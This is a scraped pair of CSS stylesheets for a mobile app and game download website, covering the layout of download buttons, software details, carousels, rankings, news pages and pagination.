.top-list-head .dropdown { display: inline-block; vertical-align: top; }
.top-list-head .btn-link, .top-list-head .btn-dropdown { width: 1.6rem; line-height: 1.5; font-size: 0.24rem; background: none; color: #1fa9e1; border-color: #1fa9e1; margin: 0 0.32rem; position: relative; border-radius: 0.1rem; }
.top-list-head .btn-link.on, .top-list-head .btn-dropdown.on { background: #1fa9e1; color: #FFF; }
.top-list-head .arrow-down { margin-right: 0.12rem; }
.top-list-head .on .btn-dropdown, .top-list-head .open .btn-dropdown { background: #1fa9e1; color: #FFF; }
.top-list-head .open .btn-dropdown:after { content: ''; border: 0.16rem solid transparent; border-bottom-color: #FFF; position: absolute; left: 50%; top: 100%; margin-left: -0.2rem; }

.dropdown-menu { text-align: left; background: #FFF; padding: 0.3rem 0.1rem 0; overflow: hidden; box-shadow: 0 0.1rem 0.1rem rgba(104, 107, 106, 0.2); margin-top: 0.3rem; visibility: hidden; position: absolute; left: 0; right: 0; z-index: 20; }
.dropdown-menu li { width: 25%; float: left; text-align: center; margin-bottom: 0.4rem; }
.dropdown-menu .btn { width: 1.35rem; padding: 0.12rem 0; background: #dbdbdb; color: #686b6a; border: none; font-size: 0.26rem; }
.dropdown-menu .btn.on { background: #1fa9e1; color: #FFF; }

.open .dropdown-menu { visibility: visible; }

.top-list-body .list-hd { padding: 0.3rem 0.2rem 0; text-align: center; }
.top-list-body .list-hd .col { display: inline-block; vertical-align: top; width: 1.4rem; margin: 0 0.35rem; position: relative; text-align: center; }
.top-list-body .list-hd .c1, .top-list-body .list-hd .c3 { margin-top: 0.35rem; }
.top-list-body .list-hd .pic { width: 1.4rem; height: 1.4rem; border-radius: 0.32rem; vertical-align: top; margin-bottom: 0.2rem; box-shadow: 0 0.15rem 0.15rem rgba(58, 188, 147, 0.2); }
.top-list-body .list-hd .tit { color: #3f4140; text-align: center; height: 0.36rem; line-height: 0.36rem; overflow: hidden; margin-bottom: 0.1rem; }
.top-list-body .list-hd .num { position: absolute; right: -0.16rem; top: -0.16rem; width: 0.4rem; height: 0.4rem; background: url("../img/n1.png") no-repeat; background-size: 100% 100%; font-size: 0; border-radius: 50%; box-shadow: 0 0.15rem 0.15rem rgba(255, 131, 31, 0.25); }
.top-list-body .list-hd .n2 { background-image: url("../img/n2.png"); box-shadow: 0 0.15rem 0.15rem rgba(37, 190, 59, 0.25); }
.top-list-body .list-hd .n3 { background-image: url("../img/n3.png"); box-shadow: 0 0.15rem 0.15rem rgba(52, 114, 227, 0.25); }
.top-list-body .list-hd .m-star { vertical-align: top; }
.top-list-body .soft-list2 { margin: 0 -0.3rem; }

/*** @Author:ray; @create date:2017-06-07;
***/
.topic-detail { background: #fff; margin: 0.2rem 0; }
.topic-detail .title { padding: 0.4rem 0.3rem; font-size: 0.32rem; color: #444; text-align: center; font-weight: bold; }
.topic-detail .info { margin: 0 0.3rem; background: #efefef; line-height: 0.5rem; text-align: center; }
.topic-detail .attr { font-size: 0.22rem; color: #999; }
.topic-detail .attr .red { color: #ff4a4a; margin: 0 0.05rem; }
.topic-detail .text { font-size: 0.22rem; color: #444; line-height: 0.48rem; padding: 0.28rem 0.3rem 0.45rem 0.3rem; text-align: justify; }

.topic-soft-list { background: #FFF; padding-bottom: 0.3rem; overflow: hidden; margin: 0.2rem 0; }

.topic-article-list { margin: 0.2rem 0; background: #FFF; }
.topic-article-list li { height: 0.9rem; line-height: 0.9rem; overflow: hidden; }
.topic-article-list li + li { border-top: 1px dashed #e5e5e5; }
.topic-article-list a { display: block; padding: 0 0.3rem; font-size: 0.28rem; }
.topic-article-list a:before { content: ''; display: inline-block; width: 0.1rem; height: 0.1rem; background: #d0d0d0; vertical-align: top; margin: 0.4rem 0.15rem 0 0; }

.topic-list { padding: 0 0.3rem; display: -webkit-box; display: -webkit-flex; display: flex; margin-top: 0.2rem; -webkit-flex-wrap: wrap; flex-wrap: wrap; -webkit-justify-content: space-between; justify-content: space-between; }
.topic-list .item { width: 3.12rem; height: 2.56rem; }
.topic-list .item .pic { display: block; width: 3.12rem; height: 1.8rem; }
.topic-list .item .tit { font-size: 0.28rem; color: #444; display: block; text-align: center; line-height: 0.76rem; height: 0.76rem; overflow: hidden; }

/*** @Author:ray; @create date:2017-06-07;
***/
.ios-show, .ios .and-show {  }

.android .and-show, .ios .ios-show { display: block !important; }

#cambrian0 { padding: 0 0.3rem !important; background: #FFF !important; margin: 0.35rem 0 !important; }

#cambrian0 ._25ZfXD { background-color: #3abc93 !important; }

.page-detail { background-color: #f1f1f1; }
.page-detail .section { margin-bottom: 0.3rem; }
.page-detail .section-hd .more { color: #545454; }
.page-detail .ad-box { background: #FFF; margin-bottom: 0.3rem; }
.page-detail .ad-box iframe { width: 100% !important; }

.ad-box { position: relative; }
.ad-box:empty { display: none; }
.ad-box .pic { display: block; width: 100%; vertical-align: top; }

.soft-recommend { padding: 0.3rem 1%; font-size: 0; position: relative; background: #FFF; margin-bottom: 0.3rem; overflow: hidden; }
.soft-recommend .bd { display: -webkit-box; display: -webkit-flex; display: flex; }
.soft-recommend .item { display: inline-block; vertical-align: top; width: 20%; text-align: center; }
.soft-recommend .item .pic { display: inline-block; width: 1.05rem; height: 1.05rem; border-radius: 0.15rem; margin-bottom: 0.06rem; }
.soft-recommend .item .pic img { border-radius: 0.15rem; }
.soft-recommend .item .tit { font-size: 0.24rem; height: 0.32rem; line-height: 0.32rem; overflow: hidden; }

.soft-info { background: #FFF; padding: 0.3rem; margin-bottom: 0.3rem; }
.soft-info .bd { overflow: hidden; margin-bottom: 0.3rem; }
.soft-info .ft { padding: 0 0.45rem; }
.soft-info .pic { width: 1.5rem; height: 1.5rem; float: left; border-radius: 0.32rem; margin-right: 0.3rem; }
.soft-info .con { overflow: hidden; }
.soft-info .con dt, .soft-info .con dd { float: left; }
.soft-info .con dt { width: 100%; font-size: 0.36rem; font-weight: bold; margin-bottom: 0.15rem; }
.soft-info .con dt h1 { font-size: 0.36rem; font-weight: bold; }
.soft-info .con dd { width: 45%; font-size: 0.24rem; color: #999; height: 0.32rem; line-height: 0.32rem; margin-top: 0.08rem; margin-right: 2%; word-break: break-all; word-wrap: break-word; overflow: hidden; }
.soft-info .btn { width: 100%; font-size: 0.3rem; padding: 0.2rem 0; border-radius: 0.9rem; }
.soft-info .btn-disabled { border-color: #ccc; background: #ccc; }
.soft-info .tip, .soft-info .tip-ios, .soft-info .tip-and { display: block; margin: 0.18rem 0 -0.15rem; color: #999; text-align: center; font-size: 0.24rem; }
.soft-info .icon-down-gs, .soft-info .icon-down-pt, .soft-info .icon-down-none { display: inline-block; vertical-align: -0.06rem; width: 0.27rem; height: 0.36rem; background: url(../img/form/down-gs.png) no-repeat; background-size: 100% 100%; margin-right: 0.12rem; }
.soft-info .icon-down-pt { background-image: url(../img/form/down-pt.png); }
.soft-info .icon-down-none { background-image: url(../img/form/down-none.png); }
.soft-info .btn-gs, .soft-info .btn-pt, .soft-info .btn-none { display: inline-block; width: 47%; height: 0.8rem; line-height: 0.8rem; font-size: 0.32rem; background: #26c472; color: #fff; border: 1px solid #26c472; border-radius: 0.08rem; margin: 0 auto 0.1rem; text-align: center; }
.soft-info .btn-gs { float: right; }
.soft-info .btn-pt { background: #FFF; color: #26c472; }
.soft-info .btn-none { background: #FFF; border-color: #9a9a9a; color: #9a9a9a; }

.soft-remark { background: #FFF; padding: 0 0.3rem; margin-bottom: 0.3rem; }
.soft-remark.show .text-inner { height: auto; -webkit-mask-box-image: none; }
.soft-remark.show .text-toggle { display: none; }
.soft-remark.show .text-toggle-hide { display: block; }
.soft-remark .text { position: relative; padding-bottom: 0.3rem; color: #545454; text-align: justify; text-justify: inter-ideograph; word-break: break-all; font-size: 0.28rem; }
.soft-remark .text img { max-width: 100%; height: auto !important; }
.soft-remark .text table { width: 100% !important; }
.soft-remark .text-inner { line-height: 0.54rem; overflow: hidden; -webkit-mask-box-image: linear-gradient(to top, rgba(0, 0, 0, 0) 0%, #ffffff 0.6rem); }
.soft-remark .tips { color: #45a5ff; }
.soft-remark .tips-hd { font-size: 0.3rem; font-weight: bold; margin-bottom: 0.1rem; }
.soft-remark .tips-bd { font-size: 0.26rem; line-height: 0.5rem; margin-bottom: 0.15rem; }
.soft-remark .tips-ft { overflow: hidden; }
.soft-remark .tips-ft .btn { width: 48%; float: left; font-size: 0.3rem; background: #e3f1ff; color: #45a5ff; border-color: #88c5ff; padding: 0.15rem 0; }
.soft-remark .tips-ft .btn + .btn { float: right; }
.soft-remark .tips-ft .icon { display: inline-block; vertical-align: -0.11rem; width: 0.45rem; height: 0.45rem; background-size: 100% 100%; margin-right: 0.18rem; }
.soft-remark .tips-ft .icon-qq { background-image: url(../img/qq.png); }
.soft-remark .tips-ft .icon-qq-group { background-image: url(../img/qq-group.png); }
.soft-remark .mip-layout-container { font-size: 14px; line-height: 27px; }
.soft-remark .text-toggle { font-size: 0.26rem; color: #1fa9e1; padding: 0.2rem 0; margin-bottom: -0.2rem; text-align: center; }
.soft-remark .arrow-down, .soft-remark .arrow-up { margin-left: 0.12rem; }
.soft-remark .text-toggle-hide { display: none; }

.soft-focus { margin-bottom: 0.25rem; /*
.tempWrap{
	position: absolute !important;
	height: 100%;
}
.bd{
	height: 0;
	overflow: hidden;
	padding-bottom: 56%;
	background-color: #fff;
	position: relative;
	ul{
		height: 100%;
	}
	li{
		width: 100%;
		height: 100%;
		position: relative;
		float: left;
		display: inline !important;
	}
	.pic{
		display: block;
		position: absolute;
		width: 100%;
		height: 100%;
		background-repeat: no-repeat;
		background-position: center center;
		background-size: contain;
	}
}
.pageState{
	display: none;
	position: absolute;
	right: 0.2rem;
	bottom: 0.25rem;
	font-size: 0.26rem;
	color: #FFF;
	z-index: 10;
	.cur{
		font-size: 0.34rem;
		color: #45A5FF;
	}
	.line{
		opacity: 0.7;
		margin: 0 0.05rem;
		position: relative;
		top: -0.02rem;
	}
}
.prev,
.next{
	position: absolute;
	width: 0.45rem;
	height: 0.6rem;
	line-height: 0.6rem;
	text-align: center;
	left: 0.3rem;
	top: 50%;
	margin-top: -0.3rem;
	color: #FFF;
	background: rgba(0,0,0, 0.5);
	border-radius: 0.02rem;
	.arrow{
		position: relative;
	}
}
.prev .arrow{
	@include transform(rotate(135deg));
	left: 0.04rem;
}
.next .arrow{
	left: -0.04rem;
}
.next{
	left: auto;
	right: 0.3rem;
}
*/ }
.soft-focus .bd { width: 100%; text-align: center; overflow: hidden; }
.soft-focus .bd img { max-width: 100%; max-height: 4.5rem; }
.soft-focus .bd ul { overflow-x: auto; overflow-y: hidden; white-space: nowrap; -webkit-overflow-scrolling: touch; }
.soft-focus .bd li { position: relative; margin-right: 6px; display: inline-block; overflow: hidden; background: #f5f5f5; }
.soft-focus .hd { text-align: center; margin-top: 0.25rem; height: 0.1rem; display: none; }
.soft-focus .hd ul { display: inline-block; vertical-align: top; font-size: 0; }
.soft-focus .hd li { display: inline-block; vertical-align: top; font-size: 0; width: 0.1rem; height: 0.1rem; border-radius: 50%; background-color: #d9d9d9; margin: 0 0.06rem; }
.soft-focus .hd li.on { background-color: #1fa9e1; }

.soft-version-list.list-more .section-ft { display: block; }
.soft-version-list.list-show .list { max-height: none; }
.soft-version-list.list-show .section-ft { display: none; }
.soft-version-list .list { padding: 0 0.3rem; max-height: 4rem; overflow: hidden; }
.soft-version-list .item { line-height: 0.5rem; overflow: hidden; margin-bottom: 0.3rem; }
.soft-version-list .pic { width: 0.32rem; height: 0.32rem; float: left; margin-right: 0.15rem; }
.soft-version-list .btn-download { padding: 0.09rem 0; font-size: 0.24rem; }
.soft-version-list .section-ft { padding-top: 0; display: none; }

.strategy-list { padding: 0 0.3rem; }
.strategy-list .list { overflow: hidden; }
.strategy-list .item { line-height: 0.5rem; margin-bottom: 0.2rem; padding-left: 0.26rem; background: url('[data-uri]') no-repeat 0 center; background-size: 0.16rem 0.16rem; }
.strategy-list .tit { font-size: 0.3rem; margin-right: 0.3rem; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }
.strategy-list .date { color: #a5a8a6; font-size: 0.24rem; }

.abc-list { margin-bottom: 0.35rem; }
.abc-list .list { padding: 0 0.3rem; }
.abc-list .item { width: 2rem; height: 1.3rem; }
.abc-list .pic { width: 100%; height: 100%; }

.mobile-games-list .section-hd { border-bottom: 1px solid #e7e7e7; }
.mobile-games-list .section-ft { padding-top: 0; }
.mobile-games-list .soft-list2 .list { overflow: hidden; }
.mobile-games-list .soft-list2 .list-item { background: none; padding: 0; height: 1.35rem; margin-bottom: 0.3rem; }
.mobile-games-list .tab-cell { position: absolute; top: 0; right: 0.3rem; font-size: 0.24rem; }
.mobile-games-list .tab-cell li { float: left; margin-left: 0.45rem; position: relative; }
.mobile-games-list .tab-cell li.on { color: #1fa9e1; }
.mobile-games-list .tab-cell li.on:after { content: ''; width: 0.5rem; height: 0.05rem; border-radius: 0.03rem; background: #1fa9e1; position: absolute; left: 50%; bottom: 0; margin-left: -0.25rem; }
.mobile-games-list .tab-content { display: none; }
.mobile-games-list .tab-content.on { display: block; }

.section-top .section-hd { border: none; position: relative; top: 0.2rem; margin-bottom: -0.1rem; vertical-align: top; }
.section-top .section-hd .title { text-align: left; }

.relevant-soft { margin-bottom: 0; }

.wd-download { position: relative; }
.wd-download.checked .icon-check { background-color: #1fa9e1; }
.wd-download.checked .bd-wandou { display: block; }
.wd-download.checked .bd-default { display: none; }
.wd-download .hd { line-height: 0.82rem; display: inline-block; }
.wd-download .bd { margin: 0 -0.15rem; }
.wd-download .bd-wandou { display: none; }
.wd-download .name { font-size: 0.32rem; color: #666; }
.wd-download .btn { width: 2rem; position: absolute; top: 0.05rem; right: 0; padding: 0.13rem 0; font-size: 0.3rem; }
.wd-download .icon-check { display: inline-block; vertical-align: -0.06rem; width: 0.34rem; height: 0.34rem; background: #c6c6c6 url(../img/form/right.png) no-repeat; background-size: 100% 100%; border-radius: 50%; margin-right: 0.13rem; }
.wd-download .icon-tip { display: inline-block; vertical-align: -0.02rem; width: 0.24rem; height: 0.24rem; background: url(../img/form/warn.png) no-repeat; background-size: 100% 100%; margin-right: 0.15rem; }
.wd-download .txt { padding: 0.06rem 0.1rem 0.06rem 0.2rem; margin: 0.1rem 0 -0.1rem; font-size: 0.28rem; color: #817d7c; }
.wd-download .txt a { color: #3baaff; }

.images-preview { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 1000; background: rgba(0, 0, 0, 0.3); visibility: hidden; }
.images-preview .slide_ul { display: none; }
.images-preview .close { position: absolute; left: 50%; margin-left: -0.33rem; margin-top: -1.3rem; width: 0.66rem; height: 0.66rem; cursor: pointer; background: url(../img/close.png) no-repeat center; background-size: 100% 100%; }
.images-preview .cont { position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); background: rgba(255, 255, 255, 0.85); margin-top: 0.33rem; padding-top: 0.3rem; }
.images-preview .bd li { width: 100%; float: left; text-align: center; padding: 0 0.3rem; }
.images-preview .bd img { max-width: 100%; max-height: 500px; vertical-align: top; }
.images-preview .hd { text-align: center; padding: 0.2rem 0; }
.images-preview .hd ul { display: inline-block; }
.images-preview .hd li { width: 0.18rem; height: 0.16rem; border-radius: 0.1rem; background: #9ca09e; text-indent: -9999px; margin: 0 0.05rem; float: left; }
.images-preview .hd li.on { width: 0.22rem; background: #1fa9e1; }

.images-preview-cover .images-preview { visibility: visible; }
.images-preview-cover .images-preview .slide_ul { display: block; }

.mip-soft-focus { height: auto; padding-bottom: 0; }
.mip-soft-focus .mip-carousel-slideBox .mip-fill-content { min-width: 0 !important; width: auto !important; position: static !important; }
.mip-soft-focus .mip-carousel-preBtn, .mip-soft-focus .mip-carousel-nextBtn { width: 0.45rem; height: 0.6rem; line-height: 0.6rem; text-align: center; top: 50%; margin-top: -0.3rem; color: #FFF; background: rgba(0, 0, 0, 0.5); border-radius: 0.02rem; text-indent: -0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after, .mip-soft-focus .mip-carousel-nextBtn:after { content: ''; display: inline-block; vertical-align: 0.02rem; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid currentColor; border-bottom: 1px solid currentColor; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.mip-soft-focus .mip-carousel-preBtn { text-indent: 0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after { -webkit-transform: rotate(135deg); transform: rotate(135deg); }
.mip-soft-focus .mip-carousel-indicatorbox { display: none; }

.f-xiong { text-align: center; padding: 0.25rem 0; background: #FFF; }
.f-xiong .btn { width: 2.15rem; background: #1fa9e1; color: #FFF; font-size: 0.28rem; padding: 0.16rem 0; border-radius: 0.1rem; border: 0; }

.f-logo { width: 3.2rem; display: block; margin: 0 auto 0.15rem; }

.hot_game { padding: 0 0.1rem 0.15rem 0.25rem; overflow: hidden; }
.hot_game a { white-space: nowrap; background: #f6f6f6; border: 1px solid #e8e8e8; overflow: hidden; float: left; text-align: center; color: #333; padding: 0 0.3rem; font-size: 0.24rem; line-height: 0.44rem; border-radius: 0.22rem; margin-right: 0.15rem; margin-bottom: 0.15rem; }

.hot_game a:nth-child(1), .hot_game a:nth-child(8) { color: #4dba50; }

.hot_game a:nth-child(2), .hot_game a:nth-child(9) { color: #4d90ba; }

.hot_game a:nth-child(3), .hot_game a:nth-child(10) { color: #966de1; }

.hot_game a:nth-child(4), .hot_game a:nth-child(11) { color: #4d90ba; }

.hot_game a:nth-child(5), .hot_game a:nth-child(12) { color: #ff9a98; }

.hot_game a:nth-child(6), .hot_game a:nth-child(13) { color: #5bc3af; }

.hot_game a:nth-child(7), .hot_game a:nth-child(14) { color: #ff7573; }

.introTit { border-left: 3px solid #3cadfb; border-bottom: 1px solid #efefef; margin: 0.2rem 0 0.12rem; padding-left: 0.15rem; }

.news-detail { background: #FFF; margin-bottom: 0.35rem; overflow: hidden; }
.news-detail .abc-list { border-top: 1px solid #e2e7e6; padding-top: 0.3rem; }
.news-detail .abc-list .item { width: 2.1rem; height: 1.5rem; position: relative; }
.news-detail .abc-list .tit { position: absolute; left: 0; right: 0; bottom: 0; height: 0.36rem; line-height: 0.36rem; padding: 0 0.1rem; text-align: center; background: rgba(0, 0, 0, 0.5); color: #FFF; font-size: 0.2rem; overflow: hidden; }

.news-detail-hd { padding: 0.25rem 0.3rem; border-bottom: 1px solid #e2e7e6; }
.news-detail-hd .title { color: #000; font-size: 0.34rem; font-weight: bold; line-height: 1.5; margin-bottom: 0.1rem; }
.news-detail-hd .attr { color: #a5a8a6; font-size: 0.24rem; margin-right: 0.2rem; }

h3{font-size:.30rem; line-height:.60rem;font-weight:900;}
.news-detail-bd { padding-left: 0.2rem; padding-right: 0.2rem;}
.news-detail-bd .soft-list2 { padding: 0 0.3rem 0; margin: 0.1rem -0.3rem; }
.news-detail-bd .soft-list2 .list-item { margin-top: 0; }
.news-detail-bd .soft-list2 .list-item .star { display: block; margin-bottom: 0; }
.news-detail-bd .text { color: #545454; line-height: 2; font-size: 0.28rem; text-align: justify; text-justify: inter-ideograph; word-break: break-all; }

.tpqhbox { position: fixed; left: 0; right: 0; top: 0; bottom: 0; cursor: pointer; z-index: 999; cursor: pointer; }
.jtfade { position: absolute; left: 0; right: 0; top: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.5); cursor: pointer; }
.tpbox { width: 100%; height: 100%; display: table; position: relative; }
.tpjzbox { display: table-cell; vertical-align: middle; }
#tcpimg { max-width: 750px; margin: 0 auto; overflow: hidden; width: 100%; position: relative; padding-bottom: 0.6rem; position: absolute; left: 0; right: 0; top: 50%; }
#tcpimg .bd { overflow: hidden; }
#tcpimg .bd li { width: 100%; float: left; text-align: center; }
#tcpimg .bd li img { max-width: 100%; max-height: 12rem; }
#tcpimg .hd { text-align: center; position: relative; width: 7.5rem; }
#tcpimg .hd ul { position: absolute; top: 0.2rem; }
#tcpimg .hd ul li { float: left; width: 0.2rem; height: 0.2rem; border-radius: 30px; background: #d9d9d9; text-indent: -9999px; margin: 0 0.1rem; }
#tcpimg .hd ul li.on { background: #ff5602; }
.rank_list ul li .li_infro .dv_img mip-img { width: 1.2rem; height: 1.2rem; }
.news-detail .text img { cursor: pointer; }

.art-detail { padding: 0.3rem; background: #FFF; margin-bottom: 0.3rem; }
.art-detail img { max-width: 100%; height: auto !important; }
.art-detail .title { font-size: 0.46rem; font-weight: bold; color: #2c2c2c; line-height: 0.54rem; }
.art-detail .info { padding: 0.3rem 0; font-size: 0.24rem; color: #aaa; }
.art-detail .date { margin-right: 0.45rem; }
.art-detail .text { font-size: 0.3rem; line-height: 2; color: #666; text-align: justify; text-justify: inter-ideograph; word-break: break-all; }
.art-detail .games { text-align: center; padding-top: 0.5rem; }
.art-detail .games a { color: #1fa9e1; }
.art-detail .games img { width: 40%; }
.art-detail .soft-item { height: 1.72rem; padding: 0.22rem; border: 1px solid #E9E9E9; border-radius: 2px; margin: 0.2rem 0; }
.art-detail .soft-item .btn { margin-top: 0.28rem; }

.related-games .section-hd .title, .related-news .section-hd .title { text-align: left; }

.related-news .section-bd { padding: 0.2rem 0; }
.related-news .section-bd li { font-size: 0.26rem; line-height: 2; color: #50504e; padding: 0 0.3rem; }
.related-news .section-bd .link { display: inline-block; vertical-align: top; height: 0.48rem; max-width: 5.4rem; overflow: hidden; }
.related-news .section-bd .time { color: #999; float: right; }

/*** @Author:ray; @create date:2018-09-05;
***/
.page-notfound { background: #FFF; }

.not-found { width: 100%; text-align: center; padding: 1rem 0; }
.not-found .pic { width: 4.8rem; }

.not-found-404 { position: absolute; top: 50%; left: 0; right: 0; margin-top: -3.5rem; text-align: center; }
.not-found-404 .pic { width: 4.88rem; height: 4.55rem; vertical-align: top; margin-bottom: 0.3rem; }
.not-found-404 .txt { font-size: 0.24rem; color: #7c7b7b; margin-bottom: 1rem; }
.not-found-404 .num { color: #1fa9e1; }
.not-found-404 .btn { display: inline-block; width: 5rem; padding: 0.24rem 0; background: #1fa9e1; color: #FFF; font-size: 0.3rem; border: 0; border-radius: 0.45rem; }

.search-null { position: absolute; top: 50%; left: 0; right: 0; margin-top: -2.5rem; text-align: center; }
.search-null .pic { width: 2.5rem; height: 2.85rem; vertical-align: top; margin-bottom: 0.3rem; }
.search-null .txt { font-size: 0.24rem; color: #7c7b7b; margin-bottom: 0.8rem; }
.search-null .btn { display: inline-block; width: 5rem; padding: 0.24rem 0; background: #1fa9e1; color: #FFF; font-size: 0.3rem; border: 0; border-radius: 0.45rem; }

/*ceshi*/
#screen{ width:100%; height:auto; box-sizing:border-box; background:none; overflow:hidden; position:relative; zoom:1;margin-top: 6px;}
#screen .DSContent{ width:100%; height:auto; line-height:28px; padding: 6px 4px 6px 14px; font-size: 16px;color:#333; box-sizing:border-box; background:#fff;overflow:hidden ; text-transform:capitalize;}
#screen .DSContent p {line-height: 26px;margin-top: 12px;margin-bottom: 4px;}
#screen .DSContent  a{color:#09F; text-decoration:underline}
#screen .DSContent h3{font-size:18px; color:#f40;line-height:30px; margin-top: 15px;}
#screen .DSContent p img{max-width:184px;max-height:328px;margin:0 auto; display:block;}
#screen .DSContent img{max-width:184px;max-height:328px;margin: 0 auto;display: block;}
.DContNavTab{ width:100%; height:35px; background:#fff; border-bottom:1px solid #efefef; display:-webkit-box; overflow:hidden;}
.DContNavTab li{ width:auto; height:35px;  border-right:1px solid #efefef;overflow:hidden; -webkit-box-flex:1;}
.DContNavTab li b{ width:100%; height:35px;line-height:35px; font-size:16px; font-weight:normal; color:#333;margin:auto; text-align:center;display:block; overflow:hidden;}
.DContNavTab li:nth-child(3){border:0;}
.DContNavTab .m-hover b{ height:34px; line-height:34px; color:#66d105; border-bottom:2px solid #66d105}
.imgbox{position:relative;padding:0 6px;}
#wrapper{width:100%;float:left;position:relative;z-index:0;overflow:hidden;padding:8px 0 6px 0;}
#scroller{width:3000px;height:100%;float:left;}
#scroller ul{display:block;float:left;width:100%;height:100%;padding:0;margin:0;}
#scroller li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:block;float:left;width:145px;text-align:center;margin-right:5px;}
#scroller li img{border:1px solid #fff;width:145px;}
#lthelist{display:block;float:left;width:100%;height:100%;padding:0;margin:0;}
#lthelist li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:block;float:left;width:200px;height:100px;text-align:center;margin:0 8px 0 0;}
#lthelist li img{width:200px;height:100px;display:block;margin:0 auto;border-radius:5px;}
.DSConAll{ width:100%; height:auto; line-height:20px; padding:10px 0; background:#fff; font-size:14px;color:#999;overflow:hidden; box-sizing:border-box; position:relative; zoom:1;display:none;}
.DSConAll span{color:#555;}
.DSConAll b{width:70%;height: 30px;line-height: 30px;display: block;overflow:hidden;    font-weight: normal;font-size: 16px;background: #f5f5f5;text-align: center;border-radius:4px;    margin:auto;}
.DSSimilar{ width:100%; height:auto;overflow:hidden; box-sizing:border-box;}
.DSSimilar li{ width:100%; height:auto; display:-webkit-box; overflow:hidden; background:#fff; padding:0 10px; box-sizing:border-box; position:relative; zoom:1}
.DSSimilar li .DSimLeft{ width:100%; height:auto; display:-webkit-box; overflow:hidden; padding:10px 40px 10px 0; box-sizing:border-box; border-bottom:1px solid #eee;}
.DSSimilar li .DSimLeft img{width: 60px;height: 60px;border-radius: 15px;margin-right:10px;display:block;overflow:hidden;}
.DSSimilar li .DSimLeft p{ width:auto; height:auto; overflow:hidden; -webkit-box-flex:1}
.DSSimilar li .DSimLeft p>span{width:100%;height:20px;line-height:20px;font-size:16px;color:#333;text-indent:0;display:block;overflow:hidden;}
.DSSimilar li .DSimLeft p b{width:100%;height:16px;line-height:16px;font-size: 12px;font-weight:normal;color:#777;margin-top: 4px;display:block;overflow:hidden;}
.DSSimilar li .DSimLeft p b:nth-child(2) { color:#777 ;font-size: 12px;}
.DSSimilar li .DSimLeft p b span{ float:left; margin:0; display:inline; overflow:hidden}
.DSSimilar li .DSimLeft p b span:nth-child(2) { border-left: 1px #ccc solid;padding: 0 8px; margin:0 5px 0 8px; }
.DSSimilar li .DSimLeft p b em {font-style: normal; }
.DSSimilar li .DSimLeft p img{ width:auto; height:12px; display:block; overflow:hidden; margin-top:2px;}
.DSSimilar li .DSimRight{width:36px;height:auto;padding-top:30px;font-size: 14px;background:url(../images/down.png) no-repeat ;display:block;overflow:hidden;position:absolute;right:10px;top: 17px; color:#66d105;text-align: center;}
.DSRelate{margin:10px 0; box-sizing:border-box}
#descript{ width:100%; height:auto; box-sizing:border-box; background:none; padding:0px 0px 0; display:block; overflow:hidden}

.DSRecomdTitle{ width:100%; height:auto; margin-top:10px; box-sizing:border-box;overflow:hidden; background:#fff;}
.DSRecomdTitle>p{ width:100%; height:auto; font-size:18px;font-weight:bold; color:#09aa10; text-indent:14px; border-bottom:2px solid #eee; padding:10px 0; box-sizing:border-box; display:block; overflow:hidden; }

.page{width: 100%;height: auto;margin:5px auto;overflow: hidden;}
.page .laypageskin_molv a,.page .laypageskin_molv span{ height:30px; line-height:30px; min-width: 15px;  padding:0px 8px;  margin-bottom:0px; font-size:14px; display:inline-block; border-radius:2px; margin:0 2px;}
.page .laypageskin_molv a{background-color:#edf1f3; color:#879299;}
.page .laypageskin_molv a:hover{ background-color:#879299; color:#fff;}
.page .laypageskin_molv a:active,
.page .laypageskin_molv .laypage_curr{ background-color:#FD3939;color:#fff;}
.page .laypageskin_molv a.laypage_next,
.page .laypageskin_molv a.laypage_prev,
.page .laypageskin_molv a.a1,
.page .laypageskin_molv a.a1:last-child{ background:#edf1f3 url(../img/bgs.png) no-repeat -443px -399px; text-indent:-9999px;+text-indent:0px; +font-size:0px; +line-height:0px; +vertical-align:-10px;}
.page .laypageskin_molv a.laypage_next,
.page .laypageskin_molv a.laypage_prev{ width: 30px; padding: 0; }
.page .laypageskin_molv a.laypage_next:hover,
.page .laypageskin_molv a.laypage_next:active,
.page .laypageskin_molv a.a1:last-child:hover{ background-color:#879299;background-position:-334px -428px; }
.page .laypageskin_molv a.laypage_prev,
.page .laypageskin_molv a.a1{background-position:-412px -399px;}
.page .laypageskin_molv a.laypage_prev:hover,.page .laypageskin_molv a.laypage_prev:active,laypage_curr,.page .laypageskin_molv a.a1:hover,.page .laypageskin_molv a.a1:active{background-color:#879299;background-position:-303px -428px;}
.page .laypageskin_molv a.a1:first-child{background:#edf1f3; text-indent:0; cursor:default; width:auto;}
.page .laypageskin_molv a.a1:hover{color:#879299;}
.ft{
	text-align:center;
}

--- FILE ---
content_type: text/css
request_url: https://awxz.com/skin/css/pg.css
body_size: 20716
content:
@charset "utf-8;

/* CSS Document */

.clearfix{zoom:1;}

.clearfix:after,.comment_box dl:after,.comment_box dd:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}

.fl{ float: left; }

.fr{ float: right; }





.gg_tab{ height:144px; background:#fff; overflow:hidden; margin:0 10px; margin-top:20px;}

.tab_title{ width:120px; height:100%; float:left;}

.tab_title ul li{ width:118px; height:47px; line-height:47px; border:1px solid #f5f5f5; border-top:0; position:relative; color:#333; font-size:16px; text-align:center; cursor:pointer;}

.tab_title ul li span{ display:inline-block; position:absolute; width:8px; height:13px; right:-8px; top:17px; background:url(../img/sslc_pg.png) no-repeat -69px -44px; display:none;}

.tab_title ul li.last{ background:#f55555; border-color:#f55555; color:#fff;}

.tab_title ul li.last span{ display:block;}



.tab_list{ width:1080px; height:100%; float:left;}

.tab{ height:100%; overflow:hidden;}

.tab ul li{ width:80px; height:126px; overflow:hidden; margin:18px 20px 0 20px; float:left; position:relative; display:inline;}

.tab ul li a{ display:block; width:80px; height:100%;}

.tab ul li img{ width:80px; height:80px;}

